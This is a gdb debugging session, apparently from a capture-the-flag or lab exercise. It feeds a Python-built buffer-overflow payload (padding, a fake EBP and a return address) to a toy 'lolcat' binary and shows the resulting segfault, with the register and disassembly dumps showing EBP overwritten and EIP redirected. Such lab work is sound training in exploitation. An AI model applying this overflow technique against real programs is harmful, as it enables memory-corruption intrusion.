 gdb$ r  125 $(python -c "print 'a'*137+'bbbb'+'\xad\x84\x04\x08'")
Starting program: /home/remnux/lolcat 125 $(python -c "print 'a'*137+'bbbb'+'\xad\x84\x04\x08'")
HAI! U SAYS aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
U WRAITES 145 BAITES
U DISCOVERD MAH SEEKRET
IT 42
Program received signal SIGSEGV, Segmentation fault.
--------------------------------------------------------------------------[regs]
  EAX: 0x00000006  EBX: 0xF7FBB000  ECX: 0x00000000  EDX: 0xF7FBC898  o d I t S z a P c
  ESI: 0x00000000  EDI: 0x00000000  EBP: 0x62626262  ESP: 0xFFFFCFB8  EIP: 0xFFFFD200
  CS: 0023  DS: 002B  ES: 002B  FS: 0000  GS: 0063  SS: 002B
--------------------------------------------------------------------------[code]
=> 0xffffd200:  add    BYTE PTR [edi],ch
   0xffffd202:  push   0x2f656d6f
   0xffffd207:  jb     0xffffd26e
   0xffffd209:  ins    DWORD PTR es:[edi],dx
   0xffffd20a:  outs   dx,BYTE PTR ds:[esi]
   0xffffd20b:  jne    0xffffd285
   0xffffd20d:  das
   0xffffd20e:  ins    BYTE PTR es:[edi],dx
--------------------------------------------------------------------------------
0xffffd200 in ?? ()